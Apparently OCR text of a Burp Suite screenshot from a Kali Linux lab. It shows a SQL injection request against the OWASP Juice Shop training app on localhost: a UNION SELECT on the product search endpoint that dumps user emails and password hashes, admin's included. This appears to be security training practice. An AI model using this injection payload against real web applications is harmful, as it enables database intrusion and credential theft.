 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:57
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))UNION+SELECT+email,password,3,4,5,6,7,8,9+FROM+Users-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match: W/"325f-8PDMKRnHHeSnUCUV/WX6YMYLn50"
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
},
{
"id":"J12934@juice-sh.op",
"name":"3c2abc04e4a6ea8f1327d0aae3714b7d",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"accountant@juice-sh.op",
"name":"963e10f92a70b4b463220cb4c5d636dc",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"admin@juice-sh.op",
"name":"0192023a7bbd73250516f069df18b500",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"amy@juice-sh.op",
"name":"030f05e45e30710c3ad3c32f00de0473",
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (10)
Done 20,679 bytes | 234 millis
Right Ctrl